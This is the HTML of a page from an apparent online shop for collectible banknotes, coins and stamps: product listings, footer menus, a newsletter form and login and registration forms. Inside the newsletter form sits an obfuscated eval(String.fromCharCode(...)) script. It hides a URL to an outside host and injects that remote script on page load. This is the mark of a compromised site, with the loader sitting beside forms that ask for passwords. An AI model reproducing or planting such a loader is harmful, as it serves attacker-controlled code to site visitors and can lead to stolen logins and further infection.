 data-id="9189">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="9189" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9189" data-product_sku="" aria-label="Add to basket: &ldquo;A43. Cambodia 500, 2014, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A43. Cambodia 500, 2014, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/national-bank-of-cambodia-500-2014-unc/">A43. Cambodia 500, 2014, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-8987 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8987"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/indonesia-1000-rupiah-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-1.38.12-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8986" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-1.38.12-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-1.38.12-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-1.38.12-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8987" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/indonesia-1000-rupiah-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8987">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="8987" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8987" data-product_sku="" aria-label="Add to basket: &ldquo;A74. Indonesia 1000 Rupiah, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A74. Indonesia 1000 Rupiah, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/indonesia-1000-rupiah-unc/">A74. Indonesia 1000 Rupiah, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-675 --></div></div></div><!-- #product-12097 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768256914" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/4.gif' alt='4'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/3.gif' alt='3'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/7.gif' alt='7'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 40</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 273</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 47</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 333</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/zimbabwe-500000000-dollars-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="b7018493cc"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me347198249"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me347198249"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/zimbabwe-500000000-dollars-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="b7018493cc"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/zimbabwe-500000000-dollars-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101674288987" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text16507365480101985427938">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101985427938" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="b7018493cc"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
